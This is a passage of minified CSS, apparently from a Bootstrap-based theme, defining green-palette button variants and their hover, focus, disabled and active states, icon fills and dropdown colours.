i{color:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-default:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-default.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-default.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-default:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-default:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-default.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-default.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-primary{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary i{color:#fff}.btn.btn-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.dropdown-toggle:after{color:#fff}.btn.btn-primary.focus:not(.btn-text),.btn.btn-primary:focus:not(.btn-text),.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary.focus:not(.btn-text) i,.btn.btn-primary:focus:not(.btn-text) i,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-primary.disabled,.btn.btn-primary:disabled{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-primary.disabled i,.btn.btn-primary:disabled i{color:#fff}.btn.btn-primary.disabled .svg-icon svg g [fill],.btn.btn-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary.disabled.dropdown-toggle:after,.btn.btn-primary:disabled.dropdown-toggle:after{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-primary.btn-dropdown,.show>.btn.btn-primary.dropdown-toggle{color:#fff;background-color:#296a42;border-color:#296a42}.btn.btn-primary:not(:disabled):not(.disabled).active i,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-primary.btn-dropdown i,.show>.btn.btn-primary.dropdown-toggle i{color:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-outline-primary{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary i{color:#01a35a}.btn.btn-outline-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text),.btn.btn-outline-primary:focus:not(.btn-text),.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary.focus:not(.btn-text) i,.btn.btn-outline-primary:focus:not(.btn-text) i,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-outline-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-outline-primary.disabled,.btn.btn-outline-primary:disabled{color:#01a35a;background-color:transparent;border-color:#01a35a}.btn.btn-outline-primary.disabled i,.btn.btn-outline-primary:disabled i{color:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg g [fill],.btn.btn-outline-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-outline-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-outline-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary.disabled.dropdown-toggle:after,.btn.btn-outline-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-outline-primary.btn-dropdown,.show>.btn.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:#01a35a}.btn.btn-outline-primary:not(:disabled):not(.disabled).active i,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-outline-primary.btn-dropdown i,.show>.btn.btn-outline-primary.dropdown-toggle i{color:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-outline-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-outline-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-outline-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-outline-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-outline-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-outline-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-outline-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-primary{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary i{color:#01a35a}.btn.btn-light-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary.focus:not(.btn-text),.btn.btn-light-primary:focus:not(.btn-text),.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary.focus:not(.btn-text) i,.btn.btn-light-primary:focus:not(.btn-text) i,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-primary.disabled,.btn.btn-light-primary:disabled{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-light-primary.disabled i,.btn.btn-light-primary:disabled i{color:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg g [fill],.btn.btn-light-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-light-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-light-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary.disabled.dropdown-toggle:after,.btn.btn-light-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-light-primary:not(:disabled):not(.disabled).active,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-primary.btn-dropdown,.show>.btn.btn-light-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-primary.btn-dropdown i,.show>.btn.btn-light-primary.dropdown-toggle i{color:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary i{color:#01a35a}.btn.btn-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary.focus:not(.btn-text),.btn.btn-transparent-primary:focus:not(.btn-text),.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary.focus:not(.btn-text) i,.btn.btn-transparent-primary:focus:not(.btn-text) i,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-transparent-primary.disabled,.btn.btn-transparent-primary:disabled{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-transparent-primary.disabled i,.btn.btn-transparent-primary:disabled i{color:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-transparent-primary.btn-dropdown,.show>.btn.btn-transparent-primary.dropdown-toggle{color:#fff;background-color:#01a35a;border-color:transparent}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-transparent-primary.btn-dropdown i,.show>.btn.btn-transparent-primary.dropdown-toggle i{color:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-hover-transparent-primary{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary i{color:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text),.btn.btn-hover-transparent-primary:focus:not(.btn-text),.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary.focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:focus:not(.btn-text) i,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-transparent-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary.disabled,.btn.btn-hover-transparent-primary:disabled{color:#01a35a;background-color:transparent;border-color:transparent}.btn.btn-hover-transparent-primary.disabled i,.btn.btn-hover-transparent-primary:disabled i{color:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary.disabled.dropdown-toggle:after,.btn.btn-hover-transparent-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-transparent-primary.btn-dropdown,.show>.btn.btn-hover-transparent-primary.dropdown-toggle{color:#01a35a;background-color:rgba(1,163,90,.1);border-color:transparent}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-transparent-primary.btn-dropdown i,.show>.btn.btn-hover-transparent-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-transparent-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-transparent-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-transparent-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-transparent-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-transparent-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text),.btn.btn-hover-light-primary:focus:not(.btn-text),.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary.focus:not(.btn-text) i,.btn.btn-hover-light-primary:focus:not(.btn-text) i,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-light-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-light-primary.btn-dropdown,.show>.btn.btn-hover-light-primary.dropdown-toggle{color:#01a35a;background-color:#daf4e8;border-color:transparent}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-light-primary.btn-dropdown i,.show>.btn.btn-hover-light-primary.dropdown-toggle i{color:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-light-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-light-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-light-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-hover-light-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-hover-light-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-hover-light-primary.dropdown-toggle.dropdown-toggle:after{color:#01a35a}.btn.btn-hover-light-primary.btn-clean{border:0!important}.btn.btn-link-primary{border:0;padding:0!important;border-radius:0!important;color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary i{color:#01a35a}.btn.btn-link-primary .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary.focus:not(.btn-text),.btn.btn-link-primary:focus:not(.btn-text),.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.focus:not(.btn-text) i,.btn.btn-link-primary:focus:not(.btn-text) i,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-link-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#296a42}.btn.btn-link-primary.disabled,.btn.btn-link-primary:disabled{color:#01a35a;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary.disabled i,.btn.btn-link-primary:disabled i{color:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg g [fill],.btn.btn-link-primary:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#01a35a}.btn.btn-link-primary.disabled .svg-icon svg:hover g [fill],.btn.btn-link-primary:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary.disabled.dropdown-toggle:after,.btn.btn-link-primary:disabled.dropdown-toggle:after{color:#01a35a}.btn.btn-link-primary:not(:disabled):not(.disabled).active,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-link-primary.btn-dropdown,.show>.btn.btn-link-primary.dropdown-toggle{color:#296a42;background-color:transparent!important;border-color:transparent!important}.btn.btn-link-primary:not(:disabled):not(.disabled).active i,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-link-primary.btn-dropdown i,.show>.btn.btn-link-primary.dropdown-toggle i{color:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#296a42}.btn.btn-link-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-link-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-link-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-link-primary:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-link-primary:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-link-primary.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-link-primary.dropdown-toggle.dropdown-toggle:after{color:#296a42}.btn.btn-hover-primary.focus:not(.btn-text),.btn.btn-hover-primary:focus:not(.btn-text),.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary.focus:not(.btn-text) i,.btn.btn-hover-primary:focus:not(.btn-text) i,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-hover-primary.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-hover-primary:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-hover-primary.btn-dropdown,.show>.btn.btn-hover-primary.dropdown-toggle{color:#fff!important;background-color:#01a35a!important;border-color:#01a35a!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active i,.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-hover-primary.btn-dropdown i,.show>.btn.btn-hover-primary.dropdown-toggle i{color:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff!important}.btn.btn-hover-primary:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-hover-primary:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-hover-primary.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-hover-primary.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s 